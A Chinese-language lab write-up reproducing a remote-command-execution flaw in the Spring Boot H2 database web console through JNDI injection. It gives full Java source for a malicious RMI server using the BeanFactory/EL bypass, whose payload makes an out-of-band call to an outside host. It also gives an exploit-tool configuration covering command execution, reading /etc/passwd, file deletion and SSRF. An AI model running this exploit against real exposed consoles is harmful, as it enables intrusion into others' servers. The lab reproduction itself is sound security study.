漏洞介紹:
H2 database是一款Java內存數據庫,多用于單元測試。
H2 database自帶一個Web管理頁面,在Spirng開發中,如果我們設置如下選項,即可允許外部用戶訪問Web管理頁面,且沒有鑒權:
spring.h2.console.enabled=true
spring.h2.console.settings.web-allow-others=true利用這個管理頁面,我們可以進行JNDI注入攻擊,進而在目標環境下執行任意命令。
參考鏈接:
https://mp.weixin.qq.com/s?__biz=MzI2NTM1MjQ3OA==&mid=2247483658&idx=1&sn=584710da0fbe56c1246755147bcec48e
漏洞環境:
docker 環境
執行如下命令啟動一個Springboot + h2database環境:
docker-compose up -d
啟動后,訪問
http://127.0.0.1:8082/h2-console/即可查看到H2 database的管理頁面

1、漏洞復現
目標環境是Java 8u252,版本較高,因為上下文是Tomcat環境,我們可以參考
《Exploiting JNDI Injections in Java》,使用
org.apache.naming.factory.BeanFactory加EL表達式注入的方式來執行任意命令。
import java.rmi.registry.*;
import com.sun.jndi.rmi.registry.*;
import javax.naming.*;
import org.apache.naming.ResourceRef;public class EvilRMIServerNew {public static void main(String[] args) throws Exception {System.out.println("Creating evil RMI registry on port 1097");Registry registry = LocateRegistry.createRegistry(1097);//prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactoryResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);//redefine a setter name for the 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance coderef.add(new StringRefAddr("forceString", "x=eval"));//expression language to execute 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windowsref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','nslookup jndi.s.artsploit.com']).start()\")"));ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);registry.bind("Object", referenceWrapper);}
}
2、可以借助這個小工具JNDI簡化我們的復現過程。首先設置JNDI工具中執行的命令為
touch /tmp/success:
# [ 服務監聽地址 ]
rmi.port=23456
ldap.port=23457
jettyPort.port=22222
# [ 命令執行 ]
command=open -a Calculator.app
# [ 文件寫入 ]
write.file.path=/Users/phoebe/Downloads/3.txt
write.file.content=write test
# [ 文件讀取 ]
read.file.path=/etc/passwd
# [ SSRF ]
ssrf.url=http://127.0.0.1:8082/
# [ 目錄遍歷 ]
list.dir=/Users/phoebe/PycharmProjects
# [ 文件刪除路徑 ]
delete.file.path=/Users/phoebe/Downloads/3.txt
# [ 執行數據庫查詢 ]
jdbc.driver=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost:3306/database
jdbc.username=root
jdbc.password=root
jdbc.query=select version();
# [ 回顯方式 ][ Exception|OOB|Tomcat|WebLogic ]
echo=Tomcat
# [ OOB CEYE.io 配置]
identifier=7qx0jt.ceye.io

3、然后啟動JNDI-1.0-all.jar,在h2 console頁面填入JNDI類名和URL地址:


其中,javax.naming.InitialContext是JNDI的工廠類,URL:rmi://127.0.0.1:23456/BypassByEL,是運行JNDI工具監聽的RMI地址。
點擊連接后,惡意RMI成功接收到請求:
touch /tmp/success已成功執行:


更新中......)


)

TDD系統:光收發端編解碼與信號處理分析與方案(數字版))


